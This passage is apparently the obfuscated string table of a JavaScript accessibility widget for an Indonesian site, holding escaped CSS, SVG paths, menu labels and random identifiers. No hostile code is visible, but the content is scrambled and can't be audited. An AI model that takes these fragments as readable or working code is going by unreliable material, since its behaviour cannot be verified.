0a\x09z-index','\x20132\x20530\x200','n\x20\x20\x20\x20\x20\x20:\x20a','573-.27220','06\x203.006\x200','58579\x205.41','ll=\x22curren','947265625)','1.73468261','91406-.378','2.45288086','kCSNR','0|6|9|10|7','arna','29\x20-0.2036','66-2.64-8.','3871094\x2053','dget\x20{\x0a\x09di','5926\x2014.33','C39.6863\x201','_creator\x20*','\x20\x20\x20\x20\x20\x20\x20:\x201','data_widge','02019124\x202','ue-Toastif','RWqbg','70.0056915','7-0.61,5.1','xQiID','ze\x20\x20\x20\x20\x20:\x201','229263c2.1','rip\x22\x20id=\x22l','rection\x20:\x20','sTkqF','row-size)\x20','\x20\x20\x20\x20\x20\x20:\x205p','679,9.076,','.10721578\x20','.08-.48353','-2.25\x2059.5','C62.1953\x206','8,10.647\x208','NFbPl','trip\x22\x20id=\x22','\x20:\x20column;','fJMZm','1052-.4610','rlaZW','.2097969.4',',987\x20c\x200,2','on_disabil','QgkzA','0\x2024\x2024\x22\x20x','=\x22icon_lis','2.496-6.83','VqFoN','181\x20C-4.94','OEmvc','FyvSu','uILOa',':\x2098vw\x20!im','tas\x22)','pDSkk','guboZ','05273\x20-15.','fUBWF','.7-0.1,1-0','6-11.832,3','161\x20-0.050','dNygH','LbPJr','\x20-4\x20-102\x0a-','6077\x2018.58','8\x2013.54897','ap=\x22round\x22','ama','elajaran','.9372159-1','eIHOc','1|12|13|10','white;\x0a}\x0a\x0a','\x20\x20\x20\x20\x20:\x20row','data-name=','09996-1.37','8.62890625','42,172.468','FEazT','5.23136\x203.','2967738\x2043','UMKFO','w\x20\x20\x20\x20\x20\x20\x20\x20:','mOLkD','21582\x2070.3','\x22svg_dy_se','CdIFT','\x209.5\x201.5\x201','056487-.17','bhMfu','kKofF','out_disabi','oke=\x22curre','406\x208.9758','ent\x20:\x20cent','roup_scrol','rgin-left:','l\x20Aktif','JagEh','29\x2029\x20c31\x20','hUski','WFeiw','89905273\x208','roup_actio','\x22\x20d=\x22M256.','\x2010\x20C72.33','s=\x22color_s','55266-1','=\x22M27,15.1','gzGae','.14405409-','5C4.15187\x20','ace_text','99,0.504,2','9.56867849','7122705\x201.','75\x2026.3881','22017.4699','40660133.1','1.09125.60','\x2255px\x22\x20hei','=\x221.1\x22\x20vie','sercontent',',2.53\x20-2.7','ajax','2=\x229.625\x22\x20','aJjBK','r:\x20white;\x0a','21\x2019.1999','4446626-1.','ceAyj','\x20d=\x22M131.6','mCTXL','5\x2072.78662','argin-top\x20','.002-0.07-',':\x2015px;\x0a\x09p','4242\x203.932','bg_black_w','is_bawahi_','=\x22#000000\x22','1.50149066','cDUoo','9994\x207\x203.3','link_2\x20','8359\x20C79.7','8759c2.722',',0.018,0,0','ound-color','s/plusjaka','974776-.37','5em\x20white\x20','5v12H6V5H0','ded=true]\x20','kVXiJ','-6.6639062','7819423\x2072','032,3.935\x20','ath>\x0a\x20\x20\x20\x20\x20','lBMaW','\x20stroke:\x20n','ion_radio_','YeNcZ','142oijSCU','.25-0.25\x204','-width:\x2016','sable=\x22fal','7,3.319-0.','XwtfA','8274-.7493','\x20\x20\x20\x20\x20\x20\x20</d','AcdVZ','ack;\x0a\x09font','\x2077.337405','.275c-1.42','e-width=\x221','19069.0064','9\x2023C49\x2019','LeTuU','\x0a-229\x200\x20c-','BPNVH','36.86\x20-3\x204','19\x206.40771','028,23.909','g-left\x20\x20\x20\x20','WJaLh','3\x2071.62954','tent_akses','7436523\x20C7','460-052F,\x20','MCCBa','4079954c.2','.2616L11.4','219\x20301\x20-4','con_svg_sr','197\x200.9766','wMqDq','<svg\x20fill=','Swlmc','49-9.492c-','.191,0.979','OMHDb','ne_baris_f','0625\x2054.40','5151367\x2021','s_v4\x22\x20id=\x22','230119-.28','51385689\x203','3.37071554','\x20:\x203%;\x0a\x09di','mNDfV','1\x2077.27910','t\x20:\x200px\x20!i','11133\x2012.1','10.7612304','ntent:\x20fle','nowPN','UsAsW','12\x203\x2084\x203\x20','\x20-9.286914','idth=\x2255px','.64390625\x20','1|0|7','\x22>\x0a\x0a\x0a\x09\x09<di','akarta\x20San','JZfyL','t(\x22.btn-co','\x20\x20\x20\x20\x20\x20<g\x20i','7.2275188-','10.455\x22\x20y2','2899879-.0','\x20\x20:\x2012px;\x0a','dan\x20Epilep','25\x2071.7922','iNsxL','_action_ba','BSLbv','334L15.261','olUUJ','sByTagName','2.40405273','TwEjp','xgEVg','|129|92|71','\x0a\x09\x09\x09\x09<inpu','d=\x22M91.351','3\x20138\x200\x2080','85356445\x207','36969535.0','\x20Pengeliha','.36747517.','416233\x2038.','nOreT','.95991516\x20','987163-.00','7.4-5.8-8.','24\x22\x20xmlns=','637-1.2947','ider-navig','fill=\x22blac','rid-templa','76.5273437','ortant;\x0a\x0a\x09','lrQpD','zjDRF','98\x20\x20\x20C180.','59\x20C21.756','color:\x20','05818359\x20-','1243\x20-0.17','uRHxv','ransform;\x0a','\x2076.541992','57.4335937','ISqAh','8818359\x20-1','9441783.37','85-15.446,','4062.24494','black;\x0a\x09fo','dxtXK','818359\x20C21','727,12.407','tion:\x20row;','1.53609375','0\x2019\x20C0\x2012','8.7921\x2019.','660508\x2079.','9609375\x2042','13.9,2.2,1','449-.26761','csNYH',',-13434.66','6875\x2063.50','5.4,74.5\x20\x20','.w3.org/20','625\x2030.404','8|4|6|0|9|','JeDOL','48331-.452','\x0a<div\x20id=\x22','cEtoq','\x20hidden;\x0a\x09','tent;\x0a\x0a}\x0a\x0a','.67705078\x20','lass=\x22grou','osgga',':\x20black\x20!i','3\x2092\x20-18\x201','ize\x20\x20\x20\x20\x20\x20\x20','5v0h0c1.63','5611328\x2016','375\x20-0.029','boIWp','9014.13396','TezLc','\x22\x20\x0a\x20\x20\x20\x20\x20\x20\x20',',2.181-0.0','\x200;\x0a\x09left\x20','fill\x20\x20\x20\x20\x20\x20','QbjGb','sans-serif','=\x2212\x22\x20cy=\x22','PelRv','qOQuB','10607314\x205','lOIMC','-.14557815','pis.com/aj','CSYAQ','38\x200.99392','25.3-56.4,','.48\x202\x202\x202\x20','class=\x22tex','tbcmn','ve_circle_','36.4759514','53\x2023.1611','48416695-.','16243744\x20C','6,0.272c-0','7.000000pt','ZOJtg','animation-','C76\x206.6\x2076','979645\x200.1','Tofrc','2\x203.183593','hyMWy','rata_colum','620601-.02',',\x20a\x20>\x20h5,a','or_3','.06875-1.0','7269\x2069.53','}\x0a\x0a/*\x20Tool','92023.0213','\x20-9.003906','-.28849519','aMolY','\x27),h6:cont','.22108592.','7595148\x201.','48935\x2077.1','1-36.8-14.','animemusic','content','4-21.06,0.','79.7519140','-596\x200\x20-59','0.98948608',',0.579-7.5','uXTCV','EeWeP','bg_black_g','s\x20.icon_sv','gOfAe','\x09\x09text-ali','zcQkc','-11.150390','FblBs','26.0699783','le_color_2','523\x2078.996','ibility\x20\x20\x20','0\x20-22\x20l-12','=\x22line_bar','>\x0a\x20\x20\x20\x20\x20\x20\x20\x20','\x20underline','70.3,256,2','GsumB','BFPxR','\x20<div\x20clas','ta\x22></div>','qnTbW','pqjMJ','\x2079.578710','\x20\x20\x20\x20<circl','hlCXP','0.091,2.39','svg\x20class=','28846682.0','ontainer,.','xrYpL','-7.655l4.1','.00352393.','\x20Profil\x20Ak','977457-.67','\x20\x20\x20\x20:\x2060px','4-2.014635','TmDRK','QfPoS','ve_box_tex','\x0a\x09\x09width\x20\x20','lign-items','3\x203.924560','t_aksesbil','-2.2842975','33\x20-2.324,','007-.00403','gxVEE','C71.941,11','4|3|0|2|1','\x20\x20\x20\x20\x20\x20:\x20tr','10.5585937','PqbNW','>\x0a</svg>\x0a\x20','JTuyR','s_v2','167871.174','38-.512484','link_1_kon','\x0a\x09src\x20\x20\x20\x20\x20','gba(0,\x200,\x20','MCoOg4IA6-','.4);\x0a}\x0a\x0a.r','56.4s25.3,','link=\x22http','uZAzJ','right','HBkBc','c.83884264','Sorot\x20Taut','CQvJT','8.5882\x2019.','\x22\x20x2=\x223.14','.87609375\x20','5.016-2.12','d=\x22M19.7,2','itch\x20{\x0a\x09di','13.3425781','svg\x22\x20viewB','nesian)\x0a\x20\x20','KXgmD','s:hover\x20.c','057-.04015','0\x20C28.38\x200',',\x20216,\x20216','process_v4','328\x20-11.26','y\x20\x20\x20\x20\x20\x20\x20:\x20','!--svg\x20ver','cle_aksesb','16.1740722','36363.5170','2\x20-0.01372','+\x0a\x20\x20\x20\x20\x20\x20\x20\x20','bilitas\x20sv','\x20x2=\x227.25\x22','.51609375\x20','ow:before\x20','ACsoz','2\x2054.64444','302185\x2071.','TdJie','rsor\x20.box_',',6.527,7.5','.66077611.','.05609375\x20','rLqSY','mn;\x0a\x09width','6651-1.953','ngguan_pen','color\x27\x20d=\x22','\x09display\x20\x20','3633\x20C67.0','YevKQ','.97690908-','wbraV','413V199.25','speak','1\x22></div>\x0a','809-2-2-2H','468C15.524','mLeJd','5-98.25\x203.','4879.18541','on\x22\x20\x20heigh','enynW','7|6|0|5|4|','mhHRv','xwqOR','FMIXC','IiFby','rcgPu','Warna</div','.8785176.7','pfInI','9\x201.564500','Sedang\x20Tid','1|22|1|19|','UdsHN','appendChil','-.00183929','9.86484375','\x20\x20backgrou','CyyoJ','\x20\x20\x20\x20\x20\x20\x20:\x208','\x207.3603C17','\x2018\x20-124\x20l','MYeJR','OYYtD','51919\x2071.7','469\x2060.157','35732,32.8','-.2780073-','dius\x20\x20\x20:\x205','14230363-.','.71632,35.','\x20-100\x20250\x20','.0204\x207.96','guan\x20Motor','hsVtR','giOgt','\x22row_colum','\x20\x20\x20:\x20point','140','tWVyq','een\x20and\x20(m',';\x0a\x09will-ch','_3\x22></div>','ght=\x2225px\x22','005-0.029-','th=\x2217\x22\x20he','.0318662-.','73\x20C-13.68','281\x20C71.67','\x20padding-l','\x2011.091552','.932-9.582','}\x0a\x0a\x0a.group','\x20\x20h2:conta','torAll',';\x0a\x0a\x09}\x0a\x0a\x09.c','3\x22\x20/>\x0a\x20\x20\x20\x20','0.44))\x20!im','\x20\x20\x20\x20:\x20unde','=\x2210px\x22\x20vi','t-radius\x20\x20','edbsg','r:\x20black\x20!','6.56881851','ight=\x2760px','2746.69464','\x20stroke=\x22n','KLOop','ranslate(0','5c-0.3,0-0','\x20h\x20-21\x20v\x20-','(90deg);\x0a}','25\x2057.3259','\x20\x0a<div\x20cla',':\x2014px\x20!im','0,-1.542\x200','3800621\x20-0','\x20\x20\x20display','637195.511','6FAFE\x22\x20tra','pan\x20class=','mkdbk','s=\x22title_d','AKPJB','44121.3467','VaMBo','.6,23.9-2.','active','25\x202.29226','litas_menu','itas\x20{\x0a\x09po','|112|74|42','984.781973','radio\x22\x20dat','08224,36.6','LtMaM','10.1849609','\x20\x20\x20\x20\x20\x20:\x2010','::-webkit-','-.8375h1.0','s\x22\x20id=\x22tex','e\x20{\x0a\x09displ','svg_kontra','ontent\x20\x20\x20\x20','nLVYN','er;\x0a\x09margi','21.9910717','18-0.002-0',',1.572,0.2',';\x0a\x09font-si','58,8.537,2','ontent_pro','Z\x22\x20/>\x0a\x20\x20\x20\x20','797169-.30','prCVP','mMfPp','6507\x201.033','1.0469C6.8','\x20:\x2030px;\x0a\x09','ZuqKn','SxorD','get_active','h>\x0a\x20\x20\x20\x20\x20\x20\x20','sabilitas\x22','\x20{\x0a\x09backgr','-3\x20130\x20-18','.205,8.716','isplay:\x20no','FwthB','PyGQE','9\x2081.99609','find','ss=\x22strip_','\x20\x20\x20\x20\x20\x20\x20\x20d=','nded=\x22fals','273\x20-11.00','createText','arrow-size','1253561-.1','.04818359\x20','IrmWH','-2.96v-1.7','5822266\x2079','aVqNX','141877-.69','hGEob','6|2|1|5|8|','ttom:\x2015px','show-toolb','07370221.2','dio\x22\x20name=','ooltip]:af','</div>\x0a\x0a\x20\x20','ical\x20scrol','x_profile_','\x203.9051227','t\x22\x20id=\x22sho','sNUTX',':hover\x20.te','oPftu','22105469\x207','3\x20{\x0a\x09width','.9198459.6','5\x2010.26733','CKkTA','DGSvB','OmlEk','0573757\x2069','.006\x203.006','5.2616\x2012.','09985522-.','ibaca','\x200,\x200.4);\x0a','.08\x201.08.5','871735\x2071.','CGHAc','sroke_colo','7658678\x2071','rsion=\x271.0','6361L19.19','23438\x2010.7','\x20inset\x200\x200','IKYfL','svg_grey_s','RbnmI','VJqTL','8px;\x0a\x09back','48.3937\x2062','0414.07020','rg/2000/sv','39.8841C15','930524.812','EBezh','-.08714403','mouseleave','18,28.366,','nslateX(-5','.891,8.597','llow\x20{\x0a\x09ba','.516-6.047','pUpFh','93\x200\x201.381','h=\x2255px\x22\x20h','ghWNH','yViza','LQtKD','ading_unpr','905\x2050.779','sAGvN','flex-start','\x20display_n','pkmQO','25\x2052.4040','\x09left\x20\x20\x20\x20\x20','390625\x2018.','\x0a</div>','\x20{\x0a\x09transi','75.4784957',';\x0a\x0a}\x0a\x0a.con','\x20\x20\x20\x20:\x2018px','DQqfK','ybsuO','124','68073.4885','nOpxE','\x09overflow\x20','fArua','/jquery.mi','eEQnO','.2035\x207.96','\x0a}\x0a\x0a.group','\x2031.25\x208\x204','2\x20\x20\x20h-0.03','h:\x20100%;\x0a\x09','6562\x2012.47','vg\x20id=\x22svg','oqdju','5\x2024.38818','SpWmq','\x09border-to','/>\x0a</g>\x0a</','47\x209.03726','y2=\x2215.864','08L10.589\x20','0.04589844','dth=\x2250px\x22','4412581.18','5s5-2.0895','>\x0a<div\x20cla','333984\x20C77','kLnhp','\x22box_text_','WhVRI','getBoundin','YMEGz','scrollHeig','ip-rule=\x22e','dweed','.494343-.1','p_title_ba','5398\x20-9.98','7.000004-2','301.673\x2022','\x20\x20\x20\x20Fathul','6\x201.886022','hul_arrow:','te;\x0a}\x0a\x0a.bo','.068-0.61,','.514-2.26c','DRYPX','dsb\x22\x20/>\x0a\x09\x09','.26831055\x20','9773\x20C5.16','vbFZW','8.87532261','\x20\x20:\x20black\x20','svg_conten','42.4040527','.76123047\x20','e\x20fill=\x22no','bNEvw','mua\x20Pengat','ist_strip_','.03197241-','M0\x200\x20C25.0','\x20C46.29329','\x22\x20y1=\x2213.5','5469\x20-11.2','555398\x20-11','\x20class=\x22ci','917-5.6925','NRYdF','hDyJV','t;\x0a\x09text-d','405273\x20C76','14777.0546','iCvDB','.group_act','\x20-12.96390','\x201.0080105','jhBfT','/path>\x0a\x20\x20\x20','|1|12|10|0','2=\x2216\x22\x20/>\x0a','909c.24163','HIlQo','t-align\x20\x20\x20','k_yellow\x20{','792\x201.9758','7.149C0.07','.63441848\x20','as_popup\x20*','MZlqT','cBlQv','5.99609375','.59290332\x20','XdaMQ','7-.1938693','h\x20:\x20100vw;','998\x20-2.48,',',366c-18.8','\x20:\x20unset;\x0a','rsKVK','\x20:\x20flex;\x0a\x09','.08v5.4169','.59985352\x20','35954.6742','w;\x0a\x09align-','noactive','6.86106\x203.','box_button','\x20:\x20\x27Plus\x20J','tion\x20\x20\x20\x20\x20\x20','583984\x201.7','YHpPW','checked','l\x20Profil\x20A','-0.0210412','s_v3','ilitas_pop','autan\x22>\x0a\x20\x20','\x0a\x09height\x20\x20','\x2011.462949','6.52561224','itas','ght=\x2210px\x22','-4.8,23.6c','n_list_con','\x20\x20\x20\x20\x20\x20<def','uto;\x0a\x09font','-1.7191205','89437301\x203','XLedt','37.955,9.6','\x20fill=\x22bla','ttoolbar\x20{','\x20\x20\x20\x20\x20\x20Pind','vbCBM','ata','6,6.461,4.','sform:\x20tra','box_conten','bMADl','JKelI','37865-.016','\x20:\x2021px\x20!i','tion:\x200s;\x0a','363\x20C61.77','TANxo','one\x22>\x0a<pat','2592288-.1','nt;\x0a\x09borde','XQKMf','063\x202\x2013.3','63.7335299','t:\x204%;\x0a\x09}\x0a','max-conten','list_conte','\x202.1818181','inecap=\x22ro','log','sGAnP','9.26943359','PphRP','ent\x20\x20\x20\x20\x20\x20\x20','753453-1.5','ra_total','bilitas\x20ac','523\x203.8831','140625\x2061.','773447\x2068.','\x0a\x09z-index\x20','lrPVi','xt_id_ting','Tinggi\x20Gar','C-1.091113','5\x2048.72818','2.58579\x202.','76562\x2062.0',',29.4,23.5','23,64)\x22/>\x0a','RvvUQ','-0.062,0.0','4\x201.68\x2084\x20','132|88|29|','94739-.358','1.89222072','6px;\x0a\x09colo','cFNJR','3|10|0|6|9','\x2019\x20C-0.67','FdabR','lex;\x0a\x09flex','left','PEyTM','in-right:\x20','t-family\x20\x20','.6,0,13.2-','\x20\x20:\x20pointe','5\x20-0.01025','olumn_text','\x207\x2010\x207ZM1','lor',':\x2017.5px\x20!','6123047\x20C7','1296\x20C-6.8','fs19\x22\x20/>\x0a\x20','UxYFC','data-move-','nvuPi','631294\x201.8','\x20\x20\x20\x20\x20\x20<cir','359\x20-11.00','VrkHG','87\x200\x20133\x200','1\x2072.78425','l;\x0a\x09font-w','apDqz','SETke','7812\x2054.70','verflow-x:','}\x0a\x0a.box_gr','#line_move','6.6c4.6-8.','on_strip\x22>','KiTqw','ft\x20\x20:\x200px\x20',',12c0,1.02','x\x22\x20id=\x22svg','ww.w3.org/','1,0,2v4a4,','scroll_con','\x204.4040527','v>\x20\x20\x20\x20\x20\x20\x20\x0a','th\x20\x20\x20\x20\x20:\x202','_disabilit','tNBeE','4167969\x209.','gin-top\x20\x20\x20','21\x2019.6077','eENRG','15238745-.','flex-end','308.825686','311c.69064','tas\x20{\x0a\x09bor','jRabi','RLsqO','ix-blend-m','James','25\x2041.8640','65405273\x20C','3137\x2029\x2049','oup_title_','000000\x22\x20st','ZOVtI','-size\x20\x20:\x201','false','oZgUE','8\x2071.80917','=\x22box_grou','3.02938459','5\x2035.38818','41|62|30|3','grjpK','YeQln','e:\x20U+0460-','52,0,0.952','0078\x2063.03','\x2021.084052','\x22\x20y=\x221022\x22',',\x20.4);\x0a\x09bo','t\x20Aksesibi','\x20\x20\x20:\x20\x27Plus','pzHVr','\x09font-opti','mciiG','57526\x2068.3','991-.21410','MacPPC','QLGhW','26-.000875','5974-.4113','Box=\x220\x200\x203','tion_toolt','vwpno','999999999\x20','2.13127011','5.39928418','34\x206.46\x200\x20','.61209-25.','ne\x22\x20height','mcnpY','877919.319','div>\x20\x0a</di','2.783-3.02','3-.0155229','wYXzC','09375\x2030.4','2\x201.621,-1','\x0a\x0a.active_','33-.033497','\x20c\x200,-2.11',',23.909,57','ction\x20:\x20co','5142\x201.911','14185\x20-0.1','nAuVc','otorik','\x22\x20d=\x22M40,7','_color','a(59,\x2072,\x20','472977\x201.8','</div>\x0a\x0a\x0a\x0a','.1355362.1','hite','n_creator\x20','0.6647\x2062\x20','\x20\x20:\x20normal','x_group_di','9V17H22.84','40a8,8,0,0','\x20\x20<path\x20cl','ypZyn','KviEd','546-.25775','FDDXc','derline\x20!i','\x09border\x20\x20\x20',',366,224.6','20.0314\x2017','\x2080px;\x0a\x20\x20\x20','ll_svg_col','\x22M216,140H','-sizing:\x20a','skwmf','797\x20C-9.22','27.142,15.','ip\x22>\x0a\x20\x20\x20\x20\x20','action_but','6.2-1.9-9.','6.77262861','6.1,12.8,1','3896\x20C61.4','8818359\x20C-','g_3\x22></div','-1.5790749','4|7|3','.25823113-','_riset','svg\x20versio','99.238z\x22\x20/','ANyLh','7.98618182','ion\x20\x20:\x20abs','199219\x20C12','UzDSr','cbiUk','617434\x201.1','32\x201.14904','KhBTd','[class=\x22ra','-.07787649','=\x22layout_p','\x2033.9-7.80','BwOHC','120','687389\x2054.','=\x22svg_icon','-box-shado','=\x221.5\x22\x20y1=','32-.854981','0px\x200px\x2024','82\x2018.2890','rwMaskTop\x22','.8,231.8c-','yKZUF','slice','ecoration-','ahasa\x20{\x0a\x09d','11.25\x22\x20x2=','toggle','.30390625\x20','efs\x20id=\x22de','tras\x20{\x0a\x09te','32\x2038\x2079\x201','\x22action_ra','0%;\x0a\x09align','\x20-3\x20-495-7','8\x200\x2050.16\x20','08225,36.6','WGOyh','6364.29563','4\x2019.28385','1953\x2061.41','7\x20-0.04542','.id','00/svg\x22\x20fi','23716-.503','75\x204.64499','09333203-.','77-.440021','\x20triangle\x20','px;\x0a\x09backg','justify-co','04517\x20C5.1','IiyEJ','play_none_','243413-.25','bqlud','.layout_co','oFQKy','054476-.80','4,128c67.4','\x20\x20<circle\x20','\x226.5\x22\x20y2=\x22','er,.Vue-To','540894\x20-0.','\x0a\x09\x09text-al','aOtWc','.9740909C7','079973\x2076.','3|1|2|0|4','\x200,\x200)\x20!im','.5162236.3','62.0805482','6\x2019.8116\x20','3.01390625','\x2210px\x22\x20hei','.37658732\x20','Moda\x20Suara','TJTim','574015\x2071.','sjEiv','lor\x22\x20d=\x22M4','aubmP','ewBox=\x2215\x20','yFEbL','\x22http://ww','unvGD','utmcA','UghWv','adScp','dius\x20\x20\x20:\x206','89-2.62796','48636323-1','9\x20-14.0039','390625\x2019.','188433-1.1','styleSheet','.138\x20\x20\x20c-4','=\x22reset_pe','EsUXO','7051.35969','939.175777','t,.slick-n','px\x20+\x2020vh)','00px)\x20{\x0a\x0a\x09','10|11|0|6|','9994\x202.203','24194-.035','\x20Mixer\x20Too','HWnLZ','jAurg','0|2|1|4|3','JrFFU','1112034.83','AeipF','ass=\x22catat','849\x201.5773','klangmenu\x22','lhudoyo/li','944.357041','con_svg_co','6.44311561','\x22box_row_a','.958\x2016.63','x\x2020px;\x0a\x09m','-1.894,2.0','2529297\x20C7','uyjfD','9.0084504-','ation_link','nwGge','px\x22\x20id=\x22La','ne\x27\x20xmlns=','\x20\x20\x20\x20</g>\x0a\x20','at_dibaca','ZJIbX','\x09\x09\x09rgba(60','812\x2010.761','strip\x22>\x0a\x20\x20','0.045-0.37','1.17,0.486','CFnko','39387-.129','/elements/','0\x200\x20-750\x200','oQQCK','=\x221.0\x22\x20id=','Fqxjj','0vw;\x0a\x09}\x0a\x0a\x09','suIZN','17-0.102c4','dONWE',':\x20rgb(0,\x202','{\x0a\x09positio','1203\x20166.5','px\x20rgba(0,','px\x20solid\x20#','XpECv','4443-.0802',',5,16,5\x20\x20c','868l.14830','USMaF','go.id','-.1248882-','00994001.2','2.78243988','91v0c1.53-','tom\x22>\x0a\x09\x09\x09K','th=\x2216\x22\x20x1','\x2058.717373','\x2072.900301','295792-.61','g-top\x20\x20\x20:\x20','qjJYb','\x09.active_b','8818359\x20C8','112','75\x2013.5756','-.18248143','n_dsb\x22>\x0a\x20\x20','r\x20.icon_sv','AsoUg','56927\x201.09','\x22\x20xmlns=\x22h','MYeGE','sform\x200.6s','1257\x20-2.33','bTNZr','5.24788574','9375\x2040.22','4\x2053.68993','\x2057.700683','RAaNc','_popoup_ds','ck;\x0a\x09margi','\x20\x20\x20\x20\x20</svg','vbar-websi','5|6|3|0|2|','dqAmK',',\x20*\x20>\x20p','.6,8.4c3.3','\x20:\x20800;\x0a\x09f','2%;\x0a}\x0a\x0a\x0a.s','\x20\x20\x20\x20\x20\x20:\x20fl','412V7Z\x22\x20fi','3123399\x2014','869-3.596\x20','251.001878','625\x20l-185\x20','iayym','n_x_svg_co','box_row_ac','class=\x22box','\x20active_ic','99609375\x204','5s,\x20box-sh','TSove','0-2.2,0.8-','qMpJp','max','6.2,390.2,','\x20\x20\x20\x20\x20<path','YfahR','421L5.3602','\x0a\x09white-sp','.443-3.039','44\x2010\x2010\x202','8.625\x204.99','\x20:\x20bolder;','405273\x20C20','action_ani','04565\x2072.8','ejoin=\x22rou','143','value','5-0.5-13-3','37|16|33|2','1513672\x20C7','n-color-mo','24005036-.','\x2018px;\x0a\x09fo','rofile_wid','.50187116\x20','391\x207.0585','=\x22box_cont','109','xmlns:cc=\x22','0|1|3|4|2','001,9.924-','jQByf','9662172-.1','VNZxk','si_pause','om_disabil','.3371606-.','\x20-21\x20293\x20-','n\x20class=\x22s','unSum',',6.071,7.9','fmzAv','_bawahi_ta','WjRyE','.4714462.3','17|16|5|15','5|149|141|','le_aksesbi','_fill_icon','UuzRI','.20534933\x20','_left_text','73009-.293','row','vg_icon_la','style','BtdFk','21393393.9','.8,6.8-8.1','xBiPC','XLgqS','\x0a\x0a}\x0a\x0a.box_','.5227356\x207','ellipse\x20cx','26007\x2058.3','ojKAr','ox-shadow\x20','(0.8)\x20!imp','1735\x2071.78','ter;\x0a\x09widt','6182095\x2076','ace=\x22prese','0px\x20var(--','svg>\x0a</div','po,\x20www.sv','\x20:\x20100%;\x0a\x09','qsayo','.79138179\x20','ilitas\x20.ic','5011872-1.','0405273\x2020','4,4.58051,','-29\x20-15\x20-6','375\x2064.388','76\x200,8.518',';\x0a\x09}\x0a\x0a\x09.co','tion_tulis','94628906\x20-','neuXQ','508406\x2072.','LrBlH','.1978901-.','.11388564\x20','tatic.com/','.tooltip_d','#reset_pen','-0.0477405','283785.095','\x22none\x22\x20cla','-right\x20:\x202','ZoGdm','tip]:hover','8043\x201.421','72-1.825,7','8|7|10|6|0','s_utama\x20{\x0a','58\x208.92489',',i,\x20.style','UMQTl','cIcYb','.465-0.013','273\x20C-9.17','9361-.4672','\x20-199\x20-4\x0a-','on_swipe\x20{','ngan\x20Alat\x0a','17.6955\x209.','rbesar_tex','88023\x2077.1','-83\x20150\x20-1','5\x202.95\x202.9','\x09.end_titl','FiSrc','.8,0-50.9c','63-.517090','=\x22M435\x20113','3\x203.883143','C12.571400','qTukO','4.80756531',',-1.509\x20-1','eAjdT','wDtGh','883333l-.0','-search,.t','94377136\x207','7-9.045-6.','189671.408','0\x200\x20100\x2095','35-1.87294','17-0.072,0','as\x20{\x0a\x09widt','lti\x22\x20width','\x227\x22\x20r=\x223.5','\x0a\x0a.layout_','=\x220\x200\x2012\x201','dxmHb','dio_row_wi','layout_con','89396678\x207','FSwPX',';\x0a\x09\x09/*\x20tra','//www.w3.o','908674\x2080.','popup:hove','yqJfE','z\x22\x20/>\x0a\x20\x20\x20\x20','2\x20512\x22\x20xml','y-content\x20','_circle_si','xHTHC','WOVWo','\x20:\x2014px;\x0a\x09',';\x0a\x09max-wid','HcYjE','2138111.07',',8.5s-3.8,','ent_profil','line-heigh','9.7703125\x20','13.956\x2013.','19\x200.98406','iAyNG','FYXgc','83121-.999','9117-.0048','uJlST','7.17358L4.','getElement','hKZtc','-5.1,20.5-','-width=\x2216','\x2072.795318','-optical-s','animasi\x22>\x0a','LfFmo','litas\x20{\x0a\x09d','tion\x20\x20:\x20ab','\x20\x20\x20\x20:\x20#231','on=\x221.1\x22\x20v','0196167\x2022','round-colo','ontrast_bl','0.15567405','052F,\x20U+1C','\x22icon_x_sv','tp://www.w','kontras','te\x20{\x0a\x09back','\x20\x20\x20</span>','2327.11613','_loading_1','svg_color_','8|5|7','4.229,10.0','VyqHp','\x09top\x20\x20\x20\x20\x20\x20','.849H219.1','on_setting','ing_unproc','SmfSb','us\x20\x20\x20:\x2025p','zLfbV','\x20:\x2012px;\x0a}','bykBt','1=\x22108\x22\x20y2','.7868811\x203','BxqMT','color:\x20bla','dmwcH','105.414702','=\x2277.59259','6,11.715,2','path\x20\x20clas','ion_bahasa','596-.02344','WdXtc','BRVam','\x20-11.17110','imation-pl','tQKtj','87774-.315','1-6.5,1.7-','5097788.78','ftar_menu_','qyyYx','}\x0a\x0a\x09.displ','1.0436926.','XPuHw','243988\x20-1.','156\x2010.506','ziwvT','.78963089\x20','bJPdL','\x20C77.79272','om\x20:\x201px\x20s','dget\x22\x20aria','lpTRi','40C090\x20!im','4.1727703-','\x20width=\x2210','on_tulisan','\x09text-deco','10.6539062','_content_a','00271c-.14','0\x200\x0a60\x2030\x20','767421.003','ToGdx','8\x22\x20y2=\x229.0','52S6.55126','0632851.47','58.3577887','itas\x22>Gang','mn_action_','\x0a\x0a\x09}\x0a.colu','75\x2069.3881','rtant;\x0a\x09wi','KAiIn','13919098\x20-','1539999.01','\x20Sans\x22,\x20sa','oJjos','TAAQA','t_icon','\x20\x20<div\x20cla','olonl','6|12|2|5|1','34617734\x206','874\x2010.804','7\x22\x20height=','1\x203.311,-4','222291-.73','91614-1.21','|8|11|2|10','ff\x27)\x20forma','59375\x2072.9','07879307\x203','\x20id=\x22path5','moda-suara','povMb','096,1.579,','fwTIG','14185\x20-0.0','10\x200\x20110\x200','KnwPq','11\x20C-11.72','11.58-10.5','8289971\x2059','.54-6.66-.','ft\x20\x20\x20:\x2010p','\x20:\x201\x20!impo','4\x2076.63720','#svg_left_','7314\x2053.85','1\x2020.0031L','loading_1\x22','verse2','l\x20Teks\x0a\x20\x20\x20','position_w','21.6988951','pQAeS','s\x27\x20!import','CgOYo','-.12542419','is\x20(1.75X)','\x22\x20stroke-l','arYCU','ohkgg','50767635\x207','kQZpG','4\x20C-3.66\x204','000000pt\x22\x20','\x20\x20:\x206vh;\x0a\x09','nLwsO','88\x22\x20y2=\x2218','heVVT','#svg_kurso','ll=\x22none\x22\x20','.02868778\x20','createElem','5px\x22\x20class','6.7,8.3,16','r::-webkit','if\x20!import','OzCqX','rder-botto','5206.94894','GAWXs','\x20\x20:\x200;\x0a\x09z-','DnHld','\x20\x20\x20\x20:\x20100%','k\x22>\x0a\x20\x20\x20\x20\x20\x20','bwFNf','sb\x22>\x0a\x20\x20\x20\x20\x20','44-.059327','qIkCV','\x20.1s;\x0a\x09tra','7916565\x200.','QptcM','nsform=\x22tr','\x20\x20:\x20max-co','\x09position\x20','Kiri\x0a\x09\x09\x09</','\x20C32.98059','3311\x20-0.94','7.7,459.7,','XNWsa','SQrIV','{\x0a\x09\x09width:','587272L12\x20','kZAyw','-1.8-0.1-2','//fonts.gs','nsition:\x20t','35\x20-29\x20l36','6a8,8,0,0,','15.1l78.7-','g\x22\x0a\x20height','\x0a\x09display\x20','aacsm','ATDfV','saturate(3','lumncopyri','7\x20C25.76\x201','n>\x0a\x20\x20\x